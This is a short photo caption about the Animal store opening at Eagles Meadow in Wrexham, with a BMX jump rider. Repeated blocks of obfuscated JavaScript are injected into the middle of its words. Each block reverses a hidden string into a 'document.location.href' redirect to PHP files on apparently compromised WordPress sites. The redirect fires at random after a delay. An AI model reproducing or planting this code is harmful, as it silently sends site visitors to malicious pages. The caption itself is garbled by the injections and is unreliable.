 The Animal S$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore at Eagles Meadow in Wrexham celebrate the opening of their new s$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tore with Animal Bike Tour riders flying through the air. Pictured: Jump rider Blake Samson flicks 360 degrees off the ramp